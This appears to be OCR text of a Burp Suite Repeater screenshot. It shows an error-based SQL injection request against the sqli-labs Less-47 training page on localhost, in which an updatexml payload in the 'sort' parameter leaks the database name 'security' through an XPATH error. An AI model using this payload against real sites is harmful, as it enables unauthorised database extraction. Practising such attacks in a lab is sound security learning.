 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-47/?sort=1%27%20and%20(updatexml(1,concat(0x7e,(select%20dat
abase()),0x7e),1))%20--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=30fg81rphk3ldqpc2jo22g7up4
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">XPATH syntax error: '~security~'</font>
</font> </div></br></br></br>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 865 bytes | 1,021 millis